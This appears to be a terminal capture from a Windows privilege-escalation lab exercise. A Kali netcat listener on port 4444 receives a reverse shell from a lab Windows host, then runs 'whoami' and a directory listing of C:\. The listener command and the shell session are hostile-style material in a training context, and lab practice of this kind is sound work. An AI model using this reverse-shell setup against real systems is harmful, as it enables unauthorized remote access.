 (kali㉿kali)-[~]
$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.8.13.3] from (UNKNOWN) [10.10.109.253] 49838
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
wprivesc1\taskusr1
C:\Windows\system32>cd ..
cd ..
C:\Windows>cd ..
cd ..
C:\>dir
dir
Volume in drive C has no label.
Volume Serial Number is A8A4-C362
Directory of C:\
11/14/2018  06:56 AM    <DIR>          EFI
05/03/2022  07:51 PM    <DIR>          inetpub
05/03/2022  07:32 PM    <DIR>          MyPrograms
05/13/2020  05:58 PM    <DIR>          PerfLogs
05/03/2022  07:51 PM    <DIR>          Program Files
05/03/2022  07:51 PM    <DIR>          Program Files (x86)
05/03/2022  11:41 AM    <DIR>          tasks
05/04/2022  08:05 AM    <DIR>          tools
05/03/2022  08:20 PM    <DIR>          Users
05/03/2022  07:51 PM    <DIR>          Windows
0 File(s)              0 bytes
10 Dir(s)  15,029,661,696 bytes free
C:\>